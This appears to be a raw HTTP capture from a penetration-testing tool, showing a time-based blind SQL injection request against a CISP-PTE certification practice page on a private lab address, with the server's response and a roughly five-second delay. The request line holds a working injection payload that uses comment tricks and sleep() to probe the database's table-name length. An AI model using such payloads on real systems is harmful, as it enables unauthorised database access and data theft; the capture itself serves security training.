 GET
/vulnerabilities/fu1.php?id=1%27)and/**/if(length((select/**/table_name/**/from/**/information_schema.t
ables/**/where/**/table_schema=database()))=7,sleep(5), )/**/%23 HTTP/1.1
Host: 192.168.193.129:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 21:22:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1317
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="gb2312">
<title>CISP-PTE 认证考试</title>
<link rel="stylesheet" href="../css/materialize.min.css">
</script>
</head>
<body>
<div class="container">
<!-- Navbar goes here -->
<!-- Page Layout here -->
<div class="row">
<div class="col s3">
<br><div class="collection">
<a href="../index.php" class="collection-item">Home</a>
<a href="fu1.php" class="collection-item">突破它拿KEY</a>
</div>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
1,530 bytes 5,003 millis